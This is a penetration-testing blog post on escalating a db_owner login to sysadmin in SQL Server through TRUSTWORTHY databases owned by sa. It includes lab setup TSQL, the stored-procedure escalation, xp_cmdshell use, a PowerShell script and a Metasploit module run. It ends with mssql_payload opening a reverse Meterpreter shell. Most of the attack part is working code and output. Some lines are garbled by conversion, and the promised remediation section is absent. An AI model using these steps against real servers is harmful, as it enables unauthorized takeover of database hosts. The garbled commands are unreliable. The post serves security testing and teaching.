# **[Hacking SQL Server Stored Procedures – Part](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/) [1: \(un\)Trustworthy Databases](https://blog.netspi.com/hacking-sql-server-stored-procedures-part-1-untrustworthy-databases/)**

SQL Server allows DBAs to set databases as "trustworthy". In a nutshell that means the trusted databases can access external resources like network shares, email functions, and objects in other databases. This isn't always bad, but when sysadmins create trusted databases and don't change the owner to a lower privileged user the risks start to become noticeable. In this blog I'll show how database users commonly created for web applications can be used to escalate privileges in SQL Server when database ownership is poorly configured. This should be interesting to penetration testers, application developers, and dev-ops. Most DBAs already know this stuff.

I've provided a basic lab setup guide, but if you're not interested feel free to jump ahead. Below is a summary of the topics being covered:

- [Setting up a Lab](#page-0-0)
- [Attacking Vulnerable Databases](#page-3-0)
- [Automating the Attack PowerShell](#page-6-0)
- [Automating the Attack Metasploit](#page-7-0)
- [Automating the Attack via SQL Injection with Metasploit](#page-8-0)
- [Options for Fixing the Issue](#page-10-0)

#### <span id="page-0-0"></span>**Setting up a Lab**

Below I've provided some basic steps for setting up a SQL Server instance that can be used to replicate the scenarios covered in this blog/lab.

1. Download the Microsoft SQL Server Express install that includes SQL Server Management Studio. It can be download at <http://msdn.microsoft.com/en-us/evalcenter/dn434042.aspx>

2. Install SQL Server by following the wizard, but make sure to enable mixed-mode authentication and run the service as LocalSystem for the sake of the lab.

3. Log into the SQL Server with the "sa" account setup during installation using the SQL Server Management Studio application.

4. Press the "New Query" button and use the TSQL below to create a database named "MyAppDb" for the lab.

```
-- Create database
CREATE DATABASE MyAppDb 
-- Verify sa is the owner of the application database
SELECT suser sname(owner sid)
FROM sys.databases
WHERE name = 'MyAppDb'
```


5. Press the "New Query" button and use the TSQL below to create a SQL Server login named "MyAppUser" for the lab. In the real world a DBA will create an account like this to allow the application to connect to the database server.

```
-- Create login
CREATE LOGIN MyAppUser WITH PASSWORD = 'MyPassword!';
```
6. Press the "New Query" button and use the TSQL below to assign "MyAppUser" the "db\_owner" role in the "MyAppDb" database. In the real world a DBA might do this so that a SQL Server login used by a web application can access what it needs in its application database.

```
-- Setup MyAppUsers the db_owner role in MyAppDb
USE MyAppDb
ALTER LOGIN [MyAppUser] with default_database = [MyAppDb];
CREATE USER [MyAppUser] FROM LOGIN [MyAppUser];
EXEC sp addrolemember [db owner], [MyAppUser];
```
7. Confirm the "MyAppUser" was added as db\_owner.

```
-- Verify the user was added as db_owner
select rp.name as database role, mp.name as database user
from sys.database_role_members drm
join sys.database principals rp on (drm.role principal id = rp.principal id)
join sys.database principals mp on (drm.member principal id = mp.principal id)
```


8. Set the "MyAppDb" database as trusted.

ALTER DATABASE MyAppDb SET TRUSTWORTHY ON

9. The query below will return all of the databases in the SQL Server instance, and the "MyAppDb" and "MSDB" databases should be flagged as trustworthy.

```
SELECT a.name, b.is trustworthy on
FROM master..sysdatabases as a
INNER JOIN sys.databases as b
ON a.name=b.name;
```


10. Use the TSQL below to enable xp\_cmdshell. Enabling this now will simplify the labs later, but it could be enabled by an attacker even if we didn't enable it.

```
-- Enable show options
EXEC sp configure 'show advanced options', 1
RECONFIGURE
GO
-- Enable xp_cmdshell
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
GO
```
#### <span id="page-3-0"></span>**Attacking the Trusted Database**

According to Microsoft, configuring a database owned by a sysadmin as trusted will allow a privileged user to elevate their privileges. I've found that to be partially true. In some scenarios it's also possible to elevate privileges as an unprivileged user, but I'll cover that in future blogs. For now you can follow the instructions below to elevate the "MyAppUser" user's privileges.

**Note**: This seems to work on SQL Server 2005, 2008 and 2012, but I haven't tested beyond that.

1. Log into SQL Server as the "MyAppUser" user and execute the TSQL below to create a new stored procedure called "sp\_elevate\_me". The procedure is created to run as the "OWNER", which

is the "sa" account in this case. Since this will run as the "sa" login, it's possible to have the procedure add "MyAppUser" to the sysadmin fixed server role. This should be possible, because the db owner role can create any stored procedure within their database, and the database has been configured as trusted.

```
-- Create a stored procedure to add MyAppUser to sysadmin role
USE MyAppDb
GO
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember 'MyAppUser','sysadmin'
GO
```
2. Verify the the "MyAppUser" is not a sysadmin.

--Verify MyAppUser is not a sysadmin SELECT is srvrolemember('sysadmin')



3. Next, execute the store procedure to add the "MyAppUser" to the sysadmin role.

```
-- Execute stored procedure to get sysadmin role
USE MyAppDb
EXEC sp_elevate_me
```
4. Finally, verify that the "MyAppUser" was added to the sysadmin role with the query below.

```
-- Verify sysadmin role was added
SELECT is srvrolemember('sysadmin')
```


5. Now that we are a sysadmin we can also execute operating system commands like the ones shown below.

```
-- Verify sysadmin role
EXEC master..xp_cmdshell 'whoami'
```


If you're still wondering what just happened here is the quick break down.

- The "sa" account is the database owner (DBO) of the "MyAppDb" database
- The "MyAppUser" has the has the "db\_owner" role in the "MyAppDb" database, which gives the "MyAppUser" user administrative privileges in that database
- Since the "MyAppUser" account is essentially an administrator of the "MyAppDb" database, it can be used to create a stored procedure that can EXECUTE AS OWNER
- In the example above we simply created a stored procedure to EXECUTE AS OWNER (which is "sa" in this case) that adds the "MyAppUser" to the sysadmin role. Tada! We are sysadmins!

## <span id="page-6-0"></span>**Automating the Attack with PowerShell**

I put together a little PowerShell script to automate the attack described above. Below is a screen shot showing the basic usage. For those who are interested, it can be downloaded from [here](https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-Dbowner.psm1). It supports adding the sysadmin role to your current user or creating a whole new sysadmin login. See the help section of the file for more information.

```
Import-Module .\Invoke-SqlServerDbElevateDbOwner.psm1
Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -
SqlServerInstance 10.2.2.184
```


### <span id="page-7-0"></span>**Automating the Attack with Metasploit**

I know some people love their Metasploit, so I also created an auxiliary module to automate the attack. It will probably be the most useful during internal network penetration tests. Special thanks to Juan Vazquez, Joshua Smith, and Spencer McIntyre for helping me get the module into the Metasploit Framework.

Below are the basic usage steps.

1. Type "msfupdate" on your Kali build to get the latest Metasploit Framework updates from Rapid7.

2. Run "msfconsole" in a terminal window.

3. Select and configure the module, but make sure to replace everything with your target's info.

```
use auxiliary/admin/mssql/mssql_esclate_dbowner
set rhost 172.20.10.2
set rport 1433
set username db1_owner
set password MyPassword!
```
4. Run show options to make sure everything looks right.



5. If everything looks good run it.

```
- - \simroot@PCME: ~
File Edit View Search Terminal Help
msf auxiliary(mssql escalate dbowner) > run
[*] Attempting to connect to the database server at 172.20.10.2 as db1 owner...
[+] Connected.
[*] Checking if dbl owner has the sysadmin role...
[*] You're NOT a sysadmin, let's try to change that.
[*] Checking for trusted databases owned by sysadmins...
[+] 2 affected database(s) were found:
[*] - master
[*] - testdb
[*] Checking if the user has the db owner role in any of them...
[-] - No db owner on master
[+] - db owner on testdb found!
[*] Attempting to escalate in testdb!
[+] Congrats, dbl owner is now a sysadmin!.
[*] Scanned 1 of \overline{1} hosts (100% complete)
[*] Auxiliary module execution completed
```

```
6. Now you can use other modules like "mssql_payload" to get a shell.
```

```
msf exploit(mssql payload) > use exploit/windows/mssql/mssql payload
msf exploit(mssql payload) > set rhost 172.20.10.2
rhost \implies 172.20.10.2msf exploit(mssql_payload) > set rport 1433
rport \Rightarrow 1433
msf exploit(mssql payload) > set username db1 owner
username \Rightarrow dbl owner
msf exploit(mssql payload) > set password MyPassword!
password => MyPassword!
msf exploit(mssql payload) > exploit
[*] Started reverse handler on 192.168.91.128:4444
[*] The server may have xp cmdshell disabled, trying to enable it...
[*] Command Stager progress - 1.47% done (1499/102246 bytes)
...[SNIP]...
[*] Sending stage (769536 bytes) to 192.168.91.1
[*] Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (192.168.91.128:4444 -> 192.168.91.1:4175) at
2014-09-27 10:06:19 -0500
meterpreter > getuid
```

```
